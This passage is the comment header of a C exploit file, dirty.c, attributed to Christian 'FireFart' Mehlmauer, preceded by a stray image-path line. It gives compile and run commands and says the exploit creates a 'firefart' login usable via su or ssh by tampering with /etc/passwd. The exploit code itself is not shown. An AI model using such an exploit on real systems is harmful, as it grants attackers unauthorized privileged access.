 //
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//